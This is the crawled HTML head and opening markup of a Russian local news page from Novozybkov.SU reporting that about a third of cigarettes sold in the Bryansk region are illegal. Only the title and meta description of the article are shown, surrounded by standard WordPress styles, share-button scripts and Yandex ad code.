

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D1%84%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D0%BA%D0%B0%D0%B6%D0%B4%D0%B0%D1%8F-%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F-%D1%81%D0%B8%D0%B3%D0%B0%D1%80%D0%B5%D1%82%D0%B0-%D0%B2-%D0%B1/
body_size: 23799
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Фактически каждая третья сигарета в Брянской области – нелегальная • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d1%84%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f-%d1%81%d0%b8%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d0%b2-%d0%b1/" />
<link rel="shortlink" href="https://novozybkov.su/?p=144213" />
<meta name="description" content="Доля нелегального табака в регионе превысила 30 процентов и оказалась в 2,5 раза выше, чем в среднем по стране. Вышло исследование Национального научного центра…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Фактически каждая третья сигарета в Брянской области – нелегальная" />
<meta property="og:description" content="Доля нелегального табака в регионе превысила 30 процентов и оказалась в 2,5 раза выше, чем в среднем по стране. Вышло исследование Национального научного центра компетенций в сфере противодействия…" />
<meta property="og:url" content="https://novozybkov.su/%d1%84%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f-%d1%81%d0%b8%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d0%b2-%d0%b1/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/10/brnIMG9409.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="732" />
<meta property="article:published_time" content="2022-10-05T13:27:56+00:00" />
<meta property="article:modified_time" content="2022-10-05T13:27:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Фактически каждая третья сигарета в Брянской области – нелегальная" />
<meta name="twitter:description" content="Доля нелегального табака в регионе превысила 30 процентов и оказалась в 2,5 раза выше, чем в среднем по стране. Вышло исследование Национального научного центра компетенций в сфере противодействия…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/10/brnIMG9409.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d1%84%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f-%d1%81%d0%b8%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d0%b2-%d0%b1/","url":"https://novozybkov.su/%d1%84%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f-%d1%81%d0%b8%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d0%b2-%d0%b1/","name":"Фактически каждая третья сигарета в Брянской области – нелегальная • Новозыбков.SU","description":"Доля нелегального табака в регионе превысила 30 процентов и оказалась в 2,5 раза выше, чем в среднем по стране. Вышло исследование Национального научного центра…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Фактически каждая третья сигарета в Брянской области – нелегальная"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d1%84%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f-%d1%81%d0%b8%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d0%b2-%d0%b1/"},"datePublished":"2022-10-05T13:27:56+00:00","dateModified":"2022-10-05T13:27:56+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.41ms meta | 1.31ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d1%84%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f-%d1%81%d0%b8%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d0%b2-%d0%b1/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1740049224&#038;current-layout=single%7C%7Cpost%7C%7C144213' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1150831253&#038;current-layout=single%7C%7Cpost%7C%7C144213' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1181903645&#038;current-layout=single%7C%7Cpost%7C%7C144213' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=324318408&amp;current-layout=single%7C%7Cpost%7C%7C144213" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1980840051&amp;current-layout=single%7C%7Cpost%7C%7C144213" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Фактически каждая третья сигарета в Брянской области – нелегальная&raquo;" href="https://novozybkov.su/%d1%84%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f-%d1%81%d0%b8%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d0%b2-%d0%b1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2584%25d0%25b0%25d0%25ba%25d1%2582%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25b6%25d0%25b4%25d0%25b0%25d1%258f-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d1%258c%25d1%258f-%25d1%2581%25d0%25b8%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5%25d1%2582%25d0%25b0-%25d0%25b2-%25d0%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2584%25d0%25b0%25d0%25ba%25d1%2582%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25b0%25d0%25b6%25d0%25b4%25d0%25b0%25d1%258f-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d1%258c%25d1%258f-%25d1%2581%25d0%25b8%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b5%25d1%2582%25d0%25b0-%25d0%25b2-%25d0%25b1%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-144213 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-144213 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
